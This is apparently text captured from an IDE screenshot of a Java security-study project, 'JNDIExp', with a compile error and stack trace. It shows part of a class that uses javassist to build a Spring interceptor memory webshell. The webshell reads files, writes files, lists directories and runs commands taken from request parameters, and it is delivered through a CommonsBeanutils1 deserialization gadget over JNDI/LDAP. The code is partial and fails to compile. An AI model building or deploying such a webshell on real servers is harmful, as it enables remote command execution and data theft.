 JN JNDIExp main Starter
项目
JNDIExp D:\BaiduSyncdisk\code\MyJavaSecStudy\To
.idea
src
main
java
com
idiot9
ldap
controllers
BasicController
LdapController
LdapMapping
enumtypes
结构
SpringInterceptorTemplates
SpringInterceptorTemplates(String)
createTemplatesImpl(): void ↑TemplateFactory
getClassName(): String ↑TemplateFactory
getTemplates(): Templates ↑TemplateFactory
cache(): void ↑TemplateFactory
getBytes(): byte[] ↑TemplateFactory
bytes: byte[]
BadInterceptor_within.java Paths.java SpringInterceptorTemplates.java Starter.java CommonsBeanutils1.java
14 public class SpringInterceptorTemplates implements TemplateFactory { 8 1 1
34 public void createTemplatesImpl() throws CannotCompileException, Exception {
105 " }", ctClass);
106 ctClass.addMethod(command);
107
108
109 CtMethod preHandle = CtNewMethod.make( src: "public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Ob
110 " PrintWriter writer = response.getWriter();\n" +
111 " String writePath = request.getParameter(\"writePath\");\n" +
112 " String writeBytes = request.getParameter(\"writeBase64\");\n" +
113 " writeFile(writePath, writeBytes);\n" +
114 " String filePath = request.getParameter(\"download\");\n" +
115 " download(writer, filePath);\n" +
116 " String dir = request.getParameter(\"read\");\n" +
117 " readDir(writer, request, dir);\n" +
118 " String command = request.getParameter(\"" + this.key + "\");\n" +
119 " command(writer, cmd);" +
120 " return false;\n" +
121 " }", ctClass);
122 ctClass.addMethod(preHandle);
123
124
125 String static_block = "try {\n" +
126 " org.springframework.web.context.WebApplicationContext context = (org.springframework.web.context.WebApplica
运行 Starter
D:\sec_software\jdks\jdk-1.8.0_65\bin\java.exe ...
Exception in thread "main" java.lang.reflect.InvocationTargetException <4 个内部行>
at com.idiot9.ldap.gadgets.CommonsBeanutils1.getMemObject(CommonsBeanutils1.java:31)
at com.idiot9.ldap.gadgets.GadgetFactory$Utils.getGadgetObject(GadgetFactory.java:80)
at com.idiot9.ldap.utils.PayloadGenerator.generatePayload(PayloadGenerator.java:14)
at com.idiot9.ldap.Starter.main(Starter.java:13)
Caused by: javassist.CannotCompileException Create breakpoint : [source error] fatal
at javassist.CtNewMethod.make(CtNewMethod.java:84)
at javassist.CtNewMethod.make(CtNewMethod.java:50)
at com.idiot9.ldap.templates.SpringInterceptorTemplates.createTemplatesImpl(SpringInterceptorTemplates.java:109)
JNDIExp > src > main > java > com > idiot9 > ldap > templates > SpringInterceptorTemplates > createTemplatesImpl 118:44 CRLF UTF-8 4 个空格